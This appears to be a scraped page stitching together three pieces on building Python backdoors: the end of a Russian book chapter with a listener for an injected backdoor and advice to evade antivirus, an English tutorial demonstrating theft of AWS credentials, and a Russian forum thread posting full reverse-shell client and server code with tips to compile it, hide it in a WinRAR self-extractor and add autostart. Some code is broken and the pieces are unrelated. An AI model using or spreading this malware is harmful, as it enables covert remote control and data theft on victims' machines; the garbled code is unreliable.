server = socket.socket( socket.AF_INET, socket.SOCK_STREAM )

server.bind( ( host, port ) )
server.listen( 5 )

print "[*] Server bound to %s:%d" % ( host , port )

connected = False
while 1:

    #accept connections from outside
    if not connected:
         (client, address) = server.accept()
        connected = True

    print "[*] Accepted Shell Connection"
    buffer = ""

    while 1:
        try:
            recv_buffer = client.recv(4096)

            print "[*] Received: %s" % recv_buffer
            if not len(recv_buffer):
                break
            else:
                buffer += recv_buffer
        except:
            break

# We've received everything, now it's time to send some input
command = raw_input("Enter Command> ")
client.sendall( command + "rnrn" )
print "[*] Sent => %s" % command
Это очень простой сокет-сервер, который просто ожидает соединения и осуществляет чтение/запись в сокет. Запустите сервер, с набором переменных host и port для вашей среды. Затем запустите calc.exe на удаленной системе (на локальном компьютере будет работать так же). После чего вы должны увидеть окно Калькулятора, а ваш сокет-сервер должен зарегистрировать соединение и получить некоторые данные. Для того, чтобы прервать цикл получения данных от удаленной системы нажмите CTRL-C, это позволит вам ввести команду. Не стесняйтесь проявлять креативность, здесь вы можете попробовать такие команды как dir, cd или type, все из которых являются родными командами шелл-оболочки Windows. После ввода каждой команды, вы будете получать результат ее работы. Теперь у вас есть эффективное и немного не заметное средство взаимодействия с бэкдором. Используйте ваше воображении для расширения функциональности; думайте хитро и обходите антивирусы. Плюсами в разработке подобных вещей на Python являются скорость, легкость и многоразовое использование.
Как было видно в этой главе, внедрение кода и DLL-библиотек это две очень полезных и мощных техники. Теперь вы вооружены новым навыком, который пригодится во время пентеста или реверсинга. В следующей главе мы сфокусируемся на использовании фаззеров основанных на Питоне. Будут рассмотрены как собственные, так некоторые open source инструменты.
Ссылки
[1] See MSDN CreateRemoteThread Function (http://msdn.microsoft.com/en-us/library/ms682437.aspx)
[2] For the py2exe download, go to (http://sourceforge.net/project/showfiles.php?group_id=15583)
Источник
August 10th, 2020
by Michael Hollander

When it comes to Information Security, even the tiniest looking program could be a time bomb waiting to receive commands from an attacker to initiate a deadly attack on your system. The program could turn out to be a simple backdoor that initiates a connection to the attackers network waiting to receive commands and also to be able to steal information.
In one sentence, a backdoor is a piece of software that gives someone remote access to a computer, usually without the right permission when installed on the computer. The main purpose of a backdoor is to send and receive data, mostly commands, through a network system to and fro.
The attacker installs an innocent-seeming malicious program that could be a simple software or game. Once the user opens the program, the backdoor code hidden in the program could initiate a connection remotely to the attackers network and run any given commands.
It could also daemonize itself and run in the background process, so it doesn’t need you to open the program anymore to initiate a connection.
No matter how security conscious the user is, if someone can trick the user in opening the wrong program, they get to compromise and gain access to the user system remotely.
In this article, we’ll be building a simple backdoor program in Python and show how we can use it to exploit the user system.
Note: This is for educational purposes only, do not use against any person for illegal operations.
Getting Started
To get started, you need to have Python installed and running on your computer. Python is a good choice in this project as it is a high-level powerful programming language, and yes, it is easy and fast to implement as well as supported on all operating systems cross platforms.
If you don’t have Python installed, you can read this article on how to install and set it up on your system.
When building a backdoor, there are two components needed:
- Client: These are the components that will be installed on the victim computer, initiates a connection to the attackers network, accepts commands and sends data to and fro.
- Server: This is the component that will be installed on the attacker system acting as the entry point listening to the client connection, accepting the connection if it’s from the victim, sending commands and receiving data.
To make this work, we’ll be using the Socket module that comes built-in Python. The socket module is used to send data/messages to and fro over a network. In this case, the server will be sending commands (messages), the client receives a message (commands), sends a reply (data) and vice versa.
So we are going to be building two components: client.py and server.py.
Let’s see how to build the first component which is the Client component.
Build the Client Component
As explained earlier, the client component is responsible for initiating the connection, then waiting for commands from the attacker’s network, running the command and sending back a reply usually output of the command run.
Open the client.py:
Looking at the above code:
- We imported the modules we’ll be using – socket module (initiating our network connection) and subprocess (for running commands in shell)
- Declared the attackers (our) remote REMOTE_HOST and REMOTE_PORT. You should update the REMOTE_HOST with your IP or localhost – 127.0.0.1. You can get your IP here.
- Created the socket connection for client and connected it to our REMOTE server
- Then we added a while loop, that keeps listening and waiting for messages or commands
- We extracted the message from .recv(1024), decoded it to a string and passed it to the subprocess program responsible for running the command.
- After running the command, we check for both output and error, then send both along over the network.
To run this:

Voila! Our client component is ready.
Building the Server Component
The server component is responsible for listening for any incoming connection from the client’s component, accepting the connection, sending messages (commands) and receiving data.
Open the server.py:
Looking at the above code:
- We imported the socket module (for listening and accepting network connection)
- Declared our HOST and PORT. You should update the HOST with your IP or localhost – 127.0.0.1. You can get your IP here.
- Created the socket connection, listening to incoming connection and accepting, if any (when the user runs the program).
- We created a while loop to maintain connection between the client and server components.
- From here we can then ask the attacker to enter a command, send the command and get a response sent by the client component.
To run this:

Voila! Our server component is also ready.
Testing Our Backdoor Program
Once you have successfully created the two components, we now have a simple backdoor software written with Python.
To test this, you will need to run the two components simultaneously and connected to the same HOST and PORT.
Open two terminals or command line and then run each command on each terminal.
Server: python server.py
Client: python client.py

If you see outputs like the one in the image above, then both the server and client are connected and waiting to send and receive messages.
The server is ready to send commands while the client is ready to receive commands, run it and send back its output.
Now let’s enter this command in the server terminal: echo Hello World:

You should see something like the above image. We sent the command echo Hello World which means it should print out Hello World in the terminal. The client receives this command, runs it and sends back a response that is the output of the command.
Let’s try another like: ls -a ~, cat ~/.aws/config

Whoops! You can literally steal the user’s AWS access_key and access_id without their knowledge. Not only that, you can also run dangerous and do all sorts of things with this simple backdoor program.
With this, we can conclude that we have compromised the user computer and are able to gain access to the user computer and steal data.
Protecting Yourself Against Backdoor Attacks
These types of programs are very hard to detect and protect against as they are hidden away from plain sight and control.
There have been a lot of news on how people have been discovering backdoors in different programs for user programs, open source projects and even large software organizations. Backdoors are able to be injected in any kind of programs regardless of the operating system used on.
Backdoors are heavily built on the networking system to initiate remote connection to the attacker as we have seen in the program we built earlier. Most operating systems have firewalls monitoring any unusual and suspicious traffic to and fro. However, sometimes firewalls fail to detect the backdoor due to how backdoors send their network traffic just like how browsers or other apps would connect to the internet.
To prevent this, you can create policies in your firewall and choose which programs you would like to have access to the internet and any other traffic is blocked. For companies, they can create policies and selectively decide which device and application has access to the internet.
This reduces the chance of having a software you barely use serving as a backdoor gateway to steal your data.
Also the best way to protect yourself is to not trust any software, as most software is injected with backdoor code without the knowledge of the developers. Some of these applications are injected by some of the packages and dependencies used in building the application.
These dependencies could be open source and already have a backdoor in it. So any software using the dependencies in their software already has a backdoor in their program without them knowing.
So have zero-trust for any software.
Conclusion
In this article, we have explained what a backdoor is, how innocent-looking and dangerous it could be and how to build one. These kinds of programs are a big threat because it’s hard to detect them as they’re hidden in a simple program and can look like normal software. Most backdoor programs are bundled as .dll in Windows, or binary or packaged in Python GUI frameworks like Kivy.
Don’t use this to gain unwanted access to any computer without permission because it is illegal. Do not use this program for any illegal reasons even though it’s in its simplest form.

-
#1
Это самый простой Backdoor , который можно только придумать…
Суть его заключается в том , что наш client.py будет исполнять введенные нами команды в консоли server.py.
Начнем с зависимостей.
pip install pyinstaller
Теперь переходим к самому Backdoor’y :
import os
import socket
# создаем функцию , которая будет обрабатывать наши команды
def ExecuteCommands(command):
    execute_c = os.popen(command).read()
    return execute_c

# создаем главную функцию и обработку команд
def Main():
    host = 'localhost' #- Тут ваш IP localhost == 127.0.0.0.
    port = 4444 # Порт, юзайте который никогда не занят
    while True:
        try:
            soc = socket.socket() # Создаем сокет
            soc.connect((host,port)) # передаем в функцию коннект IP и Port
        except:
            break # Выход из цикла в случае неудачи
        while True:
            try:
                data = soc.recv(1024).decode() # получаем данные из консоли сервера
                execute_c = ExecuteCommands(str(data)) # передаем функции полученную команду от сервера
                if len(execute_c) == 0: # Если р-тат пуст , то отправляем пробел
                    soc.send(''.encode())
                else:
                    soc.send(execute_c.encode())
               except:
                   break
    soc.close()# закрываем соединение

if __name__ == "__main__":
    Main()
На этом клиентская часть закончена.
Переходим к серверу.
import socket

def Main():
    host = 'localhost' #Т акже как и в client.py
    port = 4444 # Также как и в client.py
    soc = socket.socket()# Cоздаем сокет
    soc.bind((host,port)) # занимаем порт и ip
    soc.listen(1) # принимаем только одного клиента
    print("Wait victim...")
    connection,address = soc.accept()
    print(" Sucsessfull connection " +str(address))
    while True:
        try:
            toSend = input("SendCommand ->")
            connection.send(toSend.encode()) # Send command
            data = connection.recv(1024).decode()
            print(data) # Полученная информация выводится на экран
        except:
            break
    print("Connection refused")
    connection.close()

if __name__ == "__main__":
    Main()
Все. Теперь открываем CMD и с помощью pyinstaller компилируем client.py
pyinstaller путь до client.pyДля нормальной работы скрипта нужно сначала запустить server.py а после ждать «клиентов»
Как пример , можно засунуть dist/client в WinRAR SFX и указать исполнение файла client.exe
Последнее редактирование: 29 Дек 2019
-
#2
File «D:client.py», line 26
except:
^
SyntaxError: invalid syntax
-
#3
File «D:client.py», line 26
except:
^
SyntaxError: invalid syntax
Исправил, пробуйте

-
#4
Итак. Та же самая строка, 26-я, та же ошибка.
Каким образом исправить?
Ошибка:
cleint.py», line 26
except:
^
SyntaxError: invalid syntax
-
#5
А что он делает? Подключается и все?
-
#6
А что он делает? Подключается и все?
Бэкдор — это задняя дверь дословно, то есть ты оставляешь себе проход в систему, о котором никто не знает. в дальнейшем через бэкдор можно заносить вредоносные действия

-
#7
после except нужно написать тип обробатываемой ошибки. Для любого исключения надо: except BaseException:
-
#8
А что он делает? Подключается и все?
выполняет любую CMD команду, которую ты ввёл со своей машины. Вот только надо бы его ещё кинуть в автозагрузку как нибудь, и желательно дать права админа файлу)
-
#9
Обратите внимание, пользователь заблокирован на форуме. Не рекомендуется проводить сделки.
Щас бы на питоне вирусы писать
-
#10
Довольно простая ошибка, я хз как досих-пор никто не объяснил.
Просто except должен принимать именно ошибку, но для простоты можно просто написать except Exception: код. Вот и вся ошибка, внизу приложил готовый код.
import os
import socket
# создаем функцию , которая будет обрабатывать наши команды
def ExecuteCommands(command):
    execute_c = os.popen(command).read()
    return execute_c

# создаем главную функцию и обработку команд
def Main():
    host = 'localhost' #- Тут ваш IP localhost == 127.0.0.0.
    port = 4444 # Порт, юзайте который никогда не занят
    while True:
        try:
            soc = socket.socket() # Создаем сокет
            soc.connect((host,port)) # передаем в функцию коннект IP и Port
        except Exception:
            break # Выход из цикла в случае неудачи
        while True:
            try:
                data = soc.recv(1024).decode() # получаем данные из консоли сервера
                execute_c = ExecuteCommands(str(data)) # передаем функции полученную команду от сервера
                if len(execute_c) == 0: # Если р-тат пуст , то отправляем пробел
                    soc.send(''.encode())
                else:
                    soc.send(execute_c.encode())
            except Exception:
                break
    soc.close()# закрываем соединение

if __name__ == "__main__":
    Main()
import socket
def Main():
host = 'localhost' #Т акже как и в client.py
port = 4444 # Также как и в client.py
soc = socket.socket()# Cоздаем сокет
soc.bind((host,port)) # занимаем порт и ip
soc.listen(1) # принимаем только одного клиента
print("Wait victim...")
connection,address = soc.accept()
print(" Sucsessfull connection " +str(address))
while True:
try:
toSend = input("SendCommand ->")
connection.send(toSend.encode()) # Send command
data = connection.recv(1024).decode()
print(data) # Полученная информация выводится на экран
except Exception:
break
print("Connection refused")
connection.close()
if __name__ == "__main__":
Main()
-
#11
Довольно простая ошибка, я хз как досих-пор никто не объяснил.
Просто except должен принимать именно ошибку, но для простоты можно просто написать except Exception: код. Вот и вся ошибка, внизу приложил готовый код.

-
#12
Бл###, ток что понял истинную проблему. Дело было в табуляции, когда я ток что отвечал, увидел места, где не хватало пробела, и просто добавил пробел и не написал этого в самом ответе. Вывод: Я тупой.
-
#13
Бл###, ток что понял истинную проблему. Дело было в табуляции, когда я ток что отвечал, увидел места, где не хватало пробела, и просто добавил пробел и не написал этого в самом ответе. Вывод: Я тупой.
Код не работает